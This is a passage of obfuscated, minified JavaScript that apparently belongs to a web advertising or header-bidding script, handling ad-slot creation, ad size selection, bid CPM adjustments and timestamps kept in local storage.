case "3":for(z=0;z<I[e(2823,"XLt%")+"h"];z++)if(I[z]==G.u)if(d[e(2395,"UftX")](G.u,4))if(u)for(v=0;d[e(1146,"Kp2P")](v,u[e(1365,"X@Ar")+"h"]);v++)d[e(3413,"\x26nVK")](u[z],x)&&(P=1);else d[e(4642,"4Sn8")](w,D,d[e(5751,"qZD@")](d[e(846,"AanF")],x));else P=1;continue;case "4":v=P||!b.aa&&d[e(1012,"!ygt")](y.u,6);continue;case "5":if(d[e(3637,"[0[A")](d[e(1952,"w9EZ")](G,u),1))z=1;else{for(I=0;d[e(3652,"og3M")](I,m[e(4653,"4Sn8")+"h"]);I++)D=m[I][0],z=m[I][1],d[e(3390,"SZ9l")](D,G)&&d[e(1612,"f%VU")](z,
u)?x=1:G<=D&&d[e(6852,"PKSb")](u,z)&&(P=2);z=x?x:P}continue;case "6":P=x=0;continue;case "7":var F=b.ea;continue;case "8":var D=b,I=b.D,G=y,u=b.G,x=y.Y,P=0;continue}break}else for(C=(e(1724,"UftX")+e(2687,"RD)\x26"))[e(1139,"h2*j")]("|"),O=0;;){switch(C[O++]){case "0":if(u)for(R in z)da[R]=q[R],da.L=1;continue;case "1":if(G)for(R in N)da[R]=w[R],da.L=1;continue;case "2":return da;case "3":var R,da={L:0,lb:0};continue;case "4":if(I)for(R in P)da[R]=A[R],da.L=1;continue}break}}n[e(1911,"mlG^")+"h"]||
(n=p);n[e(5391,"vKxO")+"h"]||(n=q);n[e(2577,"YU5F")+"h"]&&(y=S(n[e(3463,"fEdw")+"h"]),t=na[n[y]],na[e(6994,"buQ1")+"e"](n[y],1),d[e(1753,"!ygt")](w,t,d[e(3574,"vKxO")](d[e(5575,"XLt%")],d[e(4043,"\x260hU")](Va,b))));(m=t)?(d[e(3100,"YU5F")](w,b,d[e(5583,"RRk\x26")](d[e(6095,"aURy")](d[e(6586,"UftX")](d[e(1183,"RRk\x26")](d[e(6404,"RD)\x26")](d[e(1392,"L!2J")](d[e(2470,"\x26nVK")](e(2793,"9SLy")+e(2865,"ET6A")+e(3452,"3bEg")+e(6619,"XLt%")+e(4618,"w9EZ"),m.B),e(4009,"SZ9l")+e(6288,"L!2J")+e(3650,"LybC")+
e(2363,"mlG^")+e(5504,"Q0Hp")+"e:")+k,e(7036,"[0[A")+e(5339,"fEdw")+e(1363,"\x260hU")+e(2336,"qZD@")),JSON[e(2946,"buQ1")+e(380,"[0[A")](m.A)),d[e(2292,"og3M")])+m.j,"x"),m.m)),m.fa=b.A,d[e(4358,"oa8d")](m.j,1)&&(m.j=b.j,m.m=b.m,m.A=b.A),m.B=b.B,m.W=b.W,m.C=b.C,m.F=b.F,m.i=b.i,m.g=b.g,m.aa=b.aa,m.ea=b.ea,m.o=b.o,m.D=b.D,m.G=b.G,m.D[e(549,"RRk\x26")](m.u),m.G[e(4004,"0kNJ")](m.Y),ja[e(4105,"oll%")](m),d[e(6451,"RD)\x26")](w,m,d[e(477,"NXvi")](e(2198,"RD)\x26")+e(4394,"vKxO")+"y ",b.B)),qa(m,0,1)):
Ca(b?b.Sa:0)}else Ca(b?b.Sa:0)}else if(u[e(2421,"XLt%")+e(4758,"\x260hU")+e(4271,"RD)\x26")]&&z[e(5563,"vKxO")+e(5342,"jqVJ")+e(2588,"]eQq")][e(4728,"\x260hU")+e(7037,"mlG^")])(O=T[e(3381,"qZD@")+e(1367,"xQao")+e(6981,"ET6A")][e(6143,"!ygt")+e(6913,"tF#9")][e(2225,"Q0Hp")+e(1734,"SZ9l")+e(5230,"RD)\x26")](e(6910,"qwL7")+e(5758,"RRk\x26")+e(650,"\x26nVK")+e(4245,"og3M")))&&!O[e(5035,"tF#9")+e(2324,"Q0Hp")+e(708,"^EKv")+"nt"]&&(O=ea[e(2820,"Kp2P")+e(3391,"\x260hU")+e(1551,"xQao")](f[e(2774,"Q0Hp")]),
O.id=f[e(3621,"AanF")](f[e(4433,"Q0Hp")],b()),H[e(5920,"aURy")+e(3775,"^H[L")+e(4193,"OOkf")][e(458,"L!2J")+e(2433,"LybC")+"re"](O,t),fa[e(6153,"h2*j")+e(3775,"^H[L")+e(4299,"\x26nVK")][e(6310,"vKxO")+e(2961,"0kNJ")+"d"](S),f[e(1487,"RD)\x26")](Ta,0,O,O[e(3514,"9SLy")],0,4,0));else f[e(1739,"AanF")](ca,l,2E3)},b.ha)):b&&b.i&&(b.i[e(544,"YU5F")][e(5378,"kT54")+"ay"]=e(1602,"SZ9l"))}function Va(b){var c=a;return d[c(2870,"h2*j")](typeof b,d[c(2797,"vKxO")])?b:d[c(6549,"jqVJ")](d[c(4471,"jqVJ")](d[c(6514,
"[0[A")](b.B,"[")+b.P," ")+(b.g||c(5888,"w9EZ")),"]")}function Da(b){var c=a,g=b.C;if((!b.F||!b.i)&&g)if(d[c(1983,"\x260hU")](d[c(6049,"YU5F")],d[c(5884,"3bEg")]))for(var e=d[c(4991,"OOkf")][c(701,"og3M")]("|"),f=0;;){switch(e[f++]){case "0":g[c(4168,"]eQq")][c(1644,"PrYt")+"xt"]=(g[c(3745,"tF#9")][c(3023,"fEdw")+"xt"]||"")+(k?d[c(1371,"UftX")](k,";"):"");continue;case "1":g=h;continue;case "2":if(b.i)var h=b.i;else h=B[c(5305,"^EKv")+c(611,"aURy")+c(5538,"fEdw")](c(1501,"mlG^")),d[c(6224,"w9EZ")](b.ga,
4)?g[c(3178,"mlG^")+c(5949,"mlG^")+c(5935,"PKSb")+c(6465,"jqVJ")+"t"](d[c(5116,"h2*j")],h):d[c(6546,"UftX")](b.ga,1)?g[c(1199,"xQao")+c(5006,"jqVJ")+c(795,"0kNJ")+c(3840,"UftX")+"t"](d[c(3216,"tF#9")],h):d[c(5497,"4Sn8")](b.ga,3)?g[c(5579,"RRk\x26")+c(2237,"aURy")+c(6717,"buQ1")+c(5612,"[0[A")+"t"](d[c(603,"dAG7")],h):d[c(3146,"NXvi")](b.ga,2)&&g[c(695,"Q0Hp")+c(3376,"ET6A")+c(5062,"RD)\x26")+c(419,"9SLy")+"t"](d[c(6059,"SZ9l")],h),b.i=h;continue;case "3":b.F?b.F.id=b.g:(h[c(6696,"tGin")+c(5240,"9SLy")]=
d[c(4324,"3bEg")](d[c(6171,"AanF")](d[c(1401,"OOkf")],b.g),c(6094,"NXvi")+c(2094,"h2*j")),b.F=d[c(6957,"L!2J")](E,b.g));continue;case "4":h[c(6671,"vKxO")+c(1350,"qwL7")+"te"](d[c(1150,"f%VU")],b.ja);continue;case "5":g=d[c(6959,"]eQq")](d[c(2529,"!ygt")](c(6761,"PrYt")+c(4555,"3bEg")+"x",k),b.ua?d[c(3938,"RRk\x26")]:d[c(1329,"[0[A")]);continue;case "6":h[c(4594,"dAG7")+c(1862,"PKSb")+"te"](d[c(2828,"02k\x26")],d[c(3836,"buQ1")](d[c(5299,"4Sn8")](b.j,"x"),b.m));continue;case "7":H(h,d[c(2176,"PrYt")](d[c(2003,
"3bEg")](g,k),Z?d[c(4556,"0kNJ")]:d[c(2384,"RD)\x26")]));continue;case "8":b.da&&d[c(1915,"vKxO")](H,h,d[c(1555,"h2*j")]);continue;case "9":d[c(5216,"!ygt")](H,h,d[c(6625,"3bEg")](d[c(2377,"w9EZ")],k));continue;case "10":h[c(1248,"0kNJ")+c(4542,"^H[L")+"te"](c(5975,"YU5F")+c(2521,"^H[L")+c(3736,"LybC")+c(645,"vKxO")+c(6271,"Q0Hp"),b.P);continue;case "11":var k=b.za;continue;case "12":b.Ca&&H(h,d[c(3208,"\x26nVK")]);continue;case "13":h[c(778,"aURy")+c(6016,"w9EZ")+"te"](c(4689,"og3M")+c(1435,"qZD@")+
c(1314,"fEdw")+"x",1);continue;case "14":H(h,d[c(3133,"L!2J")]+b.v);continue;case "15":d[c(1803,"tGin")](H,h,g);continue;case "16":k=b.T?d[c(6065,"qZD@")]:"";continue;case "17":h[c(4592,"9SLy")+c(4542,"^H[L")+"te"](d[c(2467,"LybC")],b.B);continue}break}else d[c(6942,"02k\x26")](w,X,B,J,0)}function Pa(b,c,g){var e=a,f={obwkY:function(F,D){return F<D},UugkL:function(F,D){return d[a0p(3711,"Kp2P")](F,D)},JnkHH:function(F,D){return F==D},gOHQb:function(F,D){return F==D},qXpUF:function(F,D){return d[a0p(1158,
"og3M")](F,D)},FuxRp:function(F,D){return F<D},uXkIc:function(F,D){return d[a0p(6202,"aURy")](F,D)},BSuJU:function(F,D,I){return F(D,I)}},h;if(d[e(6571,"fEdw")](typeof c,d[e(503,"mlG^")])||d[e(3968,"og3M")](c,null))return c;for(h=0;d[e(6524,"\x260hU")](h,b[e(2577,"YU5F")+"h"]);h++)if(d[e(6992,"PrYt")](d[e(730,"\x260hU")],e(662,"\x260hU"))){var k=l.T,m=fa.ca,l=S,n=Ta,p=0,q=0;l=l[n[O]];for(Ia=0;l&&f[e(2945,"^EKv")](m,l[e(1597,"^H[L")+"h"]);ha++)if(ka=l[E]){var r,t=oa[8],v=Aa[9],z=0;for(r=0;n&&f[e(3346,
"9SLy")](r,n[e(2239,"11f]")+"h"]);r++){var y=n[r][0],C=n[r][1];if(f[e(912,"02k\x26")](t,1)&&f[e(6731,"4Sn8")](v,1)||y>=t&&f[e(524,"f%VU")](C,v))z=y*C}C=z;ta[0].na&&f[e(3870,"vKxO")](q,C)&&(Ba&&Fa[2]||!Ca&&Na[3])&&(m&&Ea[7]||k&&ab[6]||!(f[e(602,"0kNJ")](m,k)||hb[7]||ib[6]))&&(p=Qa,q=C)}if(na=p)f[e(6871,"0kNJ")](S,ra.I,va),T=1}else{var O=""+h;k=d[e(1473,"AanF")](g,!h);O in c&&(c[b[h]]=k?b[c[h]]:d[e(4964,"h2*j")](Pa,b,c[h],0),delete c[O])}return c}function V(b){var c=a;if(c(2766,"Q0Hp")===d[c(2561,"\x26nVK")])for(var g=
(c(4216,"3bEg")+c(6503,"^H[L")+"4")[c(701,"og3M")]("|"),e=0;;){switch(g[e++]){case "0":var f,h,k=b;continue;case "1":if(k[0])return k[c(3056,"0kNJ")](1);continue;case "2":for(h=1;d[c(3059,"dAG7")](h,k[c(3249,"aURy")+"h"]);h+=2)for(f=0;d[c(6583,"RD)\x26")](f,k[h]);f++)b[c(6162,"3bEg")](k[d[c(1638,"dAG7")](h,1)]);continue;case "3":b=[];continue;case "4":return b;case "5":if(typeof b===d[c(4078,"h2*j")])for(k=[],h=0;d[c(2289,"NXvi")](h,b[c(5721,"!ygt")+"h"]);h++)k[c(4833,"AanF")](d[c(2755,"OOkf")](parseInt,
b[h]));continue}break}else if(b=ha.C,(!ka.F||!E.i)&&b)for(k=d[c(4577,"oll%")][c(4747,"f%VU")]("|"),f=0;;){switch(k[f++]){case "0":g=ua.T?d[c(3873,"RRk\x26")]:"";continue;case "1":d[c(1573,"3bEg")](La,e,d[c(1792,"!ygt")]+g);continue;case "2":e[c(986,"02k\x26")+c(5784,"xQao")+"te"](d[c(2768,"Kp2P")],aa.P);continue;case "3":e[c(3633,"f%VU")+c(5033,"Kp2P")+"te"](d[c(5983,"w9EZ")],jb.ja);continue;case "4":xb(e,b);continue;case "5":g=Ka.za;continue;case "6":d[c(4662,"\x26nVK")](qa,e,d[c(3618,"jqVJ")](d[c(6826,
"11f]")],Xa.v));continue;case "7":db.Ca&&d[c(5021,"^H[L")](nb,e,d[c(4253,"\x260hU")]);continue;case "8":Ib(e,d[c(536,"OOkf")](b,g)+(Ua?d[c(2749,"4Sn8")]:d[c(2963,"buQ1")]));continue;case "9":b=e;continue;case "10":b[c(4168,"]eQq")][c(802,"[0[A")+"xt"]=d[c(867,"NXvi")](b[c(1851,"oa8d")][c(5386,"NXvi")+"xt"]||"",g?d[c(5995,"og3M")](g,";"):"");continue;case "11":e[c(6255,"PrYt")+c(2111,"!ygt")+"te"](c(4232,"qwL7")+c(3741,"LybC")+c(6502,"h2*j")+"x",1);continue;case "12":e[c(4934,"jqVJ")+c(2111,"!ygt")+
"te"](d[c(6733,"AanF")],d[c(5650,"3bEg")](d[c(1177,"\x26nVK")](Ra.j,"x"),Ha.m));continue;case "13":b=d[c(3648,"9SLy")](d[c(5092,"\x26nVK")],g)+(vb.ua?d[c(733,"UftX")]:d[c(1369,"OOkf")]);continue;case "14":B.F?A.F.id=kb.g:(e[c(3102,"!ygt")+c(454,"oll%")]=d[c(5699,"02k\x26")](d[c(5947,"ET6A")](d[c(1323,"3bEg")],lb.g),c(6041,"PKSb")+c(6486,"oll%")),cb.F=L(Ja.g));continue;case "15":V.i?e=za.i:(e=Ya[c(6681,"jqVJ")+c(6813,"X@Ar")+c(1793,"\x260hU")](d[c(2200,"!ygt")]),d[c(5965,"oll%")](Ma.ga,4)?b[c(695,
"Q0Hp")+c(5006,"jqVJ")+c(3439,"Q0Hp")+c(3858,"vKxO")+"t"](d[c(4173,"^H[L")],e):d[c(6971,"Q0Hp")]($a.ga,1)?b[c(5036,"h2*j")+c(2643,"og3M")+c(6365,"ET6A")+c(3317,"4Sn8")+"t"](d[c(5667,"L!2J")],e):d[c(2313,"[0[A")](Oa.ga,3)?b[c(1351,"kT54")+c(5006,"jqVJ")+c(3686,"UftX")+c(1299,"LybC")+"t"](d[c(3004,"f%VU")],e):d[c(3116,"PrYt")](Za.ga,2)&&b[c(5036,"h2*j")+c(2244,"!ygt")+c(1978,"]eQq")+c(3450,"fEdw")+"t"](c(1173,"jqVJ")+c(3817,"mlG^"),e),Wa.i=e);continue;case "16":mb.da&&d[c(3316,"f%VU")](yb,e,c(3741,
"LybC")+c(3713,"aURy")+c(4133,"PKSb")+c(5331,"9SLy")+c(818,"og3M"));continue;case "17":e[c(4592,"9SLy")+c(3852,"buQ1")+"te"](d[c(1506,"0kNJ")],ob.B);continue}break}}function za(b){for(var c=a,g=(c(1375,"qZD@")+c(6533,"h2*j")+c(588,"AanF")+"|8")[c(6222,"]eQq")]("|"),e=0;;){switch(g[e++]){case "0":b.ba=1;continue;case "1":b.X=0;continue;case "2":b.jb=0;continue;case "3":b.R=0;continue;case "4":b.G=[];continue;case "5":b.g||(b.g=d[c(6820,"3bEg")](c(5586,"ET6A")+c(653,"X@Ar")+c(5449,"dAG7"),b.v));continue;
case "6":b.X&&d[c(2655,"dAG7")](clearInterval,b.X);continue;case "7":b.D=[];continue;case "8":sb[b.g]&&(L[c(4113,"]eQq")+c(4987,"vKxO")+"it"](b.g),sb[b.g]=0);continue}break}}function Ya(){var b=a,c={sSaTy:function(t,v){return t<=v},QDyAr:function(t,v){return t*v}};if(d[b(388,"9SLy")](d[b(5745,"4Sn8")],d[b(2669,"mlG^")])){var g=M[E];c[b(6352,"\x260hU")](g[0],A)&&g[1]<=W&&(U[b(3063,"9SLy")](g),c[b(4657,"UftX")](r,Y)<g[0]*g[1]&&(N=g[0],w=g[1]))}else{var e,f;for(c=0;d[b(2720,"ET6A")](c,tc[b(4603,"SZ9l")+
"h"]);c+=2)Lb[ec[tc[c]]]=tc[c+1];for(c=0;d[b(5491,"kT54")](c,pa[b(3691,"RD)\x26")+"h"]);c++){g=pa[c];d[b(4828,"PrYt")](Pa,ec,g[0],1);var h=mc[g[1]];g[0].na=d[b(1814,"xQao")](typeof h,d[b(6557,"qwL7")])?h:d[b(1691,"PrYt")](h)}for(f=0;d[b(4120,"mlG^")](f,Gb[b(5559,"LybC")+"h"]);f++)if(h=Gb[f],Array[b(6743,"4Sn8")+"ay"](h))for(c=0;c<h[b(1911,"mlG^")+"h"];c++)h[c]=ec[h[c]];else Gb[f]=ec[h];uc=V(uc);Rb=V(Rb);Sb=d[b(2081,"SZ9l")](V,Sb);vc=d[b(4767,"YU5F")](V,vc);wc=V(wc);Ub=d[b(1255,"ET6A")](V,Ub);xc=V(xc);
fc=d[b(5571,"aURy")](V,fc);hc=d[b(5640,"sjiN")](V,hc);yc=d[b(1389,"jqVJ")](V,yc);Tb=d[b(6295,"fEdw")](V,Tb);Qb=d[b(5871,"qZD@")](V,Qb);Vb=d[b(2415,"L!2J")](V,Vb);zc=d[b(5151,"3bEg")](V,zc);Pb=d[b(5340,"h2*j")](V,Pb);Wb=d[b(5191,"9SLy")](V,Wb);Ac=d[b(3953,"fEdw")](V,Ac);for(f=0;d[b(1241,"11f]")](f,46);f++){if(d[b(5014,"4Sn8")](d[b(4610,"tGin")],d[b(6944,"ET6A")]))return r=U.m?r.m:250,Y.i[b(3514,"9SLy")][b(5742,"X@Ar")+b(6741,"tGin")]=N.j+"px",d[b(1676,"LybC")](w,1,la,ba.i,g.Ra,d[b(2115,"qwL7")](p.j,
d[b(898,"PrYt")])?300:ca.j,r,l(1E9),d[b(3453,"f%VU")](T,1E9),d[b(400,"tF#9")](ea,1E9)),1;for(var k=(b(5115,"3bEg")+b(1278,"OOkf")+b(725,"w9EZ")+b(5517,"PKSb")+b(4540,"f%VU")+b(3020,"buQ1")+b(1767,"dAG7")+b(5875,"!ygt")+b(1802,"ET6A")+b(4801,"11f]")+b(1641,"3bEg")+b(1451,"YU5F")+b(3278,"vKxO")+b(977,"oll%")+b(4719,"sjiN")+b(2394,"LybC")+b(4844,"L!2J")+b(2620,"^EKv")+b(6823,"[0[A")+b(2402,"sjiN")+b(6088,"ET6A")+b(1039,"dAG7")+b(3255,"aURy")+b(3497,"11f]")+b(2490,"dAG7")+b(451,"02k\x26")+b(6104,"ET6A")+
b(4587,"kT54")+b(4294,"AanF")+b(3169,"jqVJ"))[b(5849,"\x260hU")]("|"),m=0;;){switch(k[m++]){case "0":l.K=l.K&&!l.l[b(3759,"buQ1")+b(500,"9SLy")+b(2009,"ET6A")];continue;case "1":l.ra=Qb[f];continue;case "2":h=[];continue;case "3":var l=Na(oc?oc[f][b(3610,"jqVJ")+"ce"]("~",b(5696,"SZ9l"))[b(833,"\x26nVK")+"ce"]("@",d[b(958,"oa8d")])[b(1412,"w9EZ")+"ce"](":",d[b(6631,"tGin")])[b(5848,"qZD@")+"ce"](";",b(6777,"LybC")+"op"):"",Kc[f],"",1,1,3,xc[f],[],[]);continue;case "4":l.Z=0;continue;case "5":ca[l.v]=
ca[l.B]||{};continue;case "6":l.V=yc[f];continue;case "7":l.A=h;continue;case "8":l.l=d[b(5763,"qZD@")](Ja,Sc[f],ca[b(4212,"kT54")+b(6369,"XLt%")+"g"],(ca[l.B]||{})[b(6418,"RRk\x26")+b(5530,"w9EZ")+"g"]);continue;case "9":d[b(2205,"YU5F")](l.V,0)&&d[b(3712,"[0[A")](l.V,30)&&(l.V=30);continue;case "10":l.Y=Pb[f];continue;case "11":h=Gb[f]||"";continue;case "12":for(c=0;d[b(3086,"4Sn8")](c,r[b(5391,"vKxO")+"h"]);c++)h[b(505,"dAG7")]([r[c][0],r[c][1]]);continue;case "13":l.H=(d[b(5111,"XLt%")](typeof p,
d[b(3002,"kT54")])?p:d[b(1981,"fEdw")](p))&&!ca[l.v][b(6198,"aURy")+"le"]&&(Z&&l.N||!Z&&l.M)&&(Sb[f]||pc);continue;case "14":l.da=d[b(1956,"sjiN")](e,5);continue;case "15":l.ea=l.o=e=d[b(6663,"mlG^")](fc[f],7)?5:fc[f];continue;case "16":l.Ra=Tc[Vb[f]];continue;case "17":l.j=h[0][0];continue;case "18":l.Da=vc[f];continue;case "19":if((e=nc[f])&&d[b(4692,"ET6A")](n,2))for(e=e&&e[b(2239,"11f]")+"h"]?e:nc[e-1],c=0;c<e[b(4653,"4Sn8")+"h"];c++)try{g=pa[e[c]],Ma(h,g),g[6]&&(l.T=1),g[7]&&(l.ca=1)}catch(t){w(l,
d[b(4560,"0kNJ")],t)}continue;case "20":h=l.I;continue;case "21":h&&(l.H=0,d[b(2233,"]eQq")](w,l,b(6710,"4Sn8")));continue;case "22":l.G=[l.Y];continue;case "23":l.Na=Tb[f];continue;case "24":d[b(5529,"[0[A")](n,2)&&(n=3);continue;case "25":l.M=Rb[f];continue;case "26":l.za="";continue;case "27":l.ia=l.l[b(6780,"11f]")+"rl"];continue;case "28":l.m=h[0][1];continue;case "29":l.ib=.001;continue;case "30":l.T=l.l.L&&!l.ca;continue;case "31":l.Ta=hc[f];continue;case "32":l.Ua=Uc[f];continue;case "33":var n=
wc[f];continue;case "34":l.N=uc[f];continue;case "35":var p=mc[Vc[f]];continue;case "36":l.l[b(2209,"SZ9l")+b(2729,"ET6A")+b(5819,"ET6A")]&&M(l.l[b(4667,"aURy")+b(2501,"PrYt")+b(4907,"\x26nVK")],function(t){l.l[b(3053,"NXvi")+"e"]=t[b(6908,"AanF")+"s"]!=200?0:d[b(3627,"ET6A")](t[b(2885,"^EKv")+b(857,"Kp2P")][b(6857,"oll%")+b(3494,"ET6A")](0,1),"{")?JSON[b(6432,"vKxO")](t[b(2808,"02k\x26")+b(6914,"mlG^")])[b(6850,"og3M")+"e"]:t[b(5218,"RD)\x26")+b(6640,"tGin")];l.l[b(3031,"RRk\x26")+b(4487,"RRk\x26")+
b(4044,"PKSb")]=0},1,0);continue;case "37":l.u=n;continue;case "38":if(h=d[b(4754,"OOkf")](e,5)&&d[b(5943,"aURy")](l.u,2)){h=parseInt;try{var q=A[b(1080,"PrYt")+b(4135,"L!2J")+"ge"][b(6368,"jqVJ")+"em"](d[b(3519,"11f]")](b(1947,"RD)\x26")+b(613,"w9EZ")+"m_",l.v))}catch(t){q="0"}h=d[b(5520,"qZD@")](d[b(948,"NXvi")](d[b(414,"X@Ar")](h,q),d[b(1845,"tGin")](l.Oa*1E3,60)),Date[b(3072,"fEdw")]())}continue;case "39":hc[f]&&na[b(3855,"tGin")](l);continue;case "40":l.K=Wb[f];continue;case "41":l.O=e==5&&d[b(1368,
"NXvi")](l.j,1)?d[b(4607,"]eQq")]($a,l,1,1):l.A;continue;case "42":l.Oa=Ac[f];continue;case "43":var r=Lc[Ub[f]];continue;case "44":l.ua=d[b(617,"oll%")](e,2);continue;case "45":l.La=zc[f];continue;case "46":l.U=n==6;continue;case "47":l.D=d[b(5358,"oa8d")](l.u,6)||d[b(1009,"aURy")](l.u,2)?[]:[l.u];continue;case "48":l.ca=l.l.L&&l.ia||l.l[b(5991,"oa8d")+b(6333,"\x26nVK")+b(556,"vKxO")];continue;case "49":l.Wa=d[b(4463,"OOkf")](e,6)||d[b(6856,"Q0Hp")](e,3)&&d[b(3401,"tF#9")](n,2);continue;case "50":l.Fa=
1;continue;case "51":l.Va=Mc[f];continue;case "52":l.P=h;continue}break}}d[b(4470,"qwL7")](mb,ja,void 0,void 0,p)}}function Ma(b,c){var g=a;if(d[g(720,"NXvi")]!==d[g(5708,"11f]")])c[0].na&&(b.wa[g(505,"dAG7")](c[0]),b.N[g(3356,"LybC")](c[2]),b.M[g(4833,"AanF")](c[3]),b.va[g(3831,"h2*j")](c[4]),b.Ga[g(4772,"XLt%")](c[5]),b.Ka[g(3063,"9SLy")](c[6]),b.Aa[g(2510,"02k\x26")](c[7]),b.pa[g(3466,"tF#9")](c[8]),b.Ma[g(549,"RRk\x26")](c[9]),b.$[g(5558,"og3M")](c[10]));else if(K[g(6480,"Kp2P")](M),E[g(3022,
"ET6A")]||A[g(2093,"buQ1")+g(4150,"]eQq")])W[g(6394,"aURy")](U[g(5131,"w9EZ")]||H[g(5593,"tGin")+g(3990,"^H[L")]),Y[g(4411,"RD)\x26")]()}function $a(b,c,g){var e=a,f={cjWvD:function(q,r){return q>=r}};if(d[e(6128,"h2*j")](d[e(5375,"qwL7")],d[e(3191,"NXvi")])){f=d[e(5337,"oa8d")][e(6811,"NXvi")]("|");for(var h=0;;){switch(f[h++]){case "0":b.A=n;continue;case "1":var k=b.j,m=b.m,l,n=[];continue;case "2":d[e(3924,"RD)\x26")](b.j,1)&&(b.j=k,b.m=m);continue;case "3":c=c==1?parseInt(d[e(5064,"qwL7")](pb,
.9)):c;continue;case "4":return n[e(3800,"oa8d")+"h"]?n:0;case "5":g=g==1?d[e(4663,"^H[L")](d[e(1908,"\x26nVK")](parseInt,K*.8<d[e(3612,"4Sn8")](K,200)?d[e(6111,"tGin")](K,.8):d[e(6472,"oll%")](K,200)),Xb?100:0):g;continue;case "6":n[e(4833,"AanF")]([c,g]);continue;case "7":for(l=0;l<qb[e(5587,"L!2J")+"h"];l++){var p=qb[l];d[e(3842,"og3M")](p[0],c)&&p[1]<=g&&(n[e(4515,"RD)\x26")](p),d[e(3784,"buQ1")](k,m)<d[e(1464,"RRk\x26")](p[0],p[1])&&(k=p[0],m=p[1]))}continue}break}}else X.ka=B[0][e(1044,"OOkf")+
e(2543,"qZD@")+e(1449,"!ygt")]&&f[e(5591,"jqVJ")](J[0][e(1180,"LybC")+e(3824,"XLt%")+e(3408,"XLt%")+"io"],.5),K.ka||(M.R=0)}function Oa(b,c,g,e){var f=a;c={sPcXc:f(3456,"^H[L")+f(4457,"f%VU")+"m_"};if(d[f(1340,"\x260hU")](d[f(2019,"qwL7")],d[f(4721,"dAG7")])){var h;c=b.O;g=0;var k={},m=[];for(h=0;h<pa[f(6090,"ET6A")+"h"];h++){var l=pa[h][10];k[l]||(k[l]=[],m[f(3828,"YU5F")](l));k[l][f(4772,"XLt%")](pa[h])}for(h=e;h<b.I.$[f(2260,"9SLy")+"h"];h++)l=b.I.$[h],k[l]=0,m[l]=0;for(e=0;d[f(1385,"\x260hU")](e,
m[f(2654,"sjiN")+"h"]);e++)if(k[m[e]]){var n=b.T,p=b.ca,q=k,r=c,t=0,v=0;q=q[m[e]];for(l=0;q&&l<q[f(6650,"oll%")+"h"];l++)if(h=q[l]){var z,y=h[8],C=h[9],O=0;for(z=0;r&&z<r[f(4521,"kT54")+"h"];z++)if(d[f(2539,"sjiN")](d[f(3891,"XLt%")],f(5281,"mlG^"))){var F=r[z][0],D=r[z][1];if(d[f(2291,"qwL7")](y,1)&&C==1||F>=y&&d[f(4651,"11f]")](D,C))O=d[f(6948,"qwL7")](F,D)}else v=0;D=O;h[0].na&&v<D&&(Z&&h[2]||!Z&&h[3])&&(p&&h[7]||n&&h[6]||!(d[f(5573,"tGin")](p,n)||h[7]||h[6]))&&(t=h,v=D)}if(h=t)d[f(6450,"tGin")](Ma,
b.I,h),g=1}return g}L[f(3933,"L!2J")+f(6373,"og3M")+"ge"][f(3677,"PKSb")+"em"](c[f(4984,"buQ1")]+w.v,D[f(1998,"L!2J")]())}function Za(b,c,g){var e=a;b.Z=1;try{Oa(b,c,g,0)}catch(f){d[e(734,"og3M")](w,b,d[e(5675,"\x260hU")],f)}}function Wa(b,c,g,e){var f=a,h={rETXA:function(I,G){return I!==G},qrbJw:d[f(1996,"L!2J")],JaodJ:function(I,G){return I*G},DzDsL:function(I,G){return d[f(6684,"0kNJ")](I,G)},RpGDl:function(I,G){return d[f(1469,"ET6A")](I,G)},rBLYL:f(3967,"XLt%"),eEkbM:function(I,G,u,x){return d[f(4535,
"[0[A")](I,G,u,x)}};if(d[f(4491,"RRk\x26")](f(2036,"L!2J"),f(2259,"XLt%"))){b.Z||b.l[f(3160,"og3M")+f(5238,"LybC")+f(5799,"qZD@")]||b.l.L||Za(b,b.l.L,0);var k=b.o==5,m={},l=b.O,n,p,q=b.I,r=[],t=0,v=0,z=0,y=0,C={};l[0][0]==1&&(l=b.A);b.J=0;sb[b.g]&&w(b,d[f(4136,"aURy")](d[f(530,"]eQq")],b.g));b.u==3&&(d[f(854,"OOkf")](w,b,d[f(6751,"^H[L")](d[f(1566,"]eQq")],b.u)),q=0);b.g||(d[f(3813,"oll%")](w,b,f(3029,"9SLy")+(b.g?d[f(4333,"X@Ar")]:"id")),q=0);L[f(6124,"tF#9")+f(4898,"]eQq")+f(4553,"9SLy")]=L[f(3867,
"kT54")+f(1611,"PKSb")+f(896,"Kp2P")]||{};if(q)if(d[f(1534,"NXvi")](d[f(5287,"YU5F")],f(3287,"AanF"))){var O={juglA:function(I,G){return d[f(664,"\x26nVK")](I,G)},KFnaU:function(I,G,u,x){return d[f(705,"0kNJ")](I,G,u,x)}};E.Ba=d[f(5938,"oll%")](d[f(3246,"[0[A")](A.Ba,2500),2);d[f(2406,"vKxO")](W,function(){e++;l.o=5;O[f(6184,"qwL7")](ca,m);O[f(2519,"\x26nVK")](T,ea,0,1)},ba.Ba)}else{sb[b.g]=b;for(n=d[f(748,"jqVJ")](q.$[f(1149,"buQ1")+"h"],1);d[f(772,"3bEg")](n,0);n--){var F=q.wa[n],D=F[f(3195,"xQao")+
"r"];L[f(5693,"^H[L")+f(6894,"OOkf")+f(6039,"!ygt")][D]={bidCpmAdjustment:function(I,G){try{if(h[f(5474,"xQao")](f(3368,"qwL7"),h[f(1795,"h2*j")])){var u=K[F][10];x[u]||(A[u]=[],I[f(4175,"f%VU")](u));v[u][f(6950,"qwL7")](p[D])}else{var x=Lb[G[f(5083,"^EKv")+f(1928,"9SLy")]]||1;return h[f(1723,"11f]")](x&&x[f(5687,"]eQq")+f(5130,"qwL7")+"r"]&&x[f(5879,"RRk\x26")]&&x[f(614,"02k\x26")]?x(I,G):h[f(6519,"oa8d")](x,I),1)}}catch(P){h[f(962,"NXvi")](h[f(5719,"sjiN")],h[f(2901,"NXvi")])?L(w,f(2975,"UftX")+
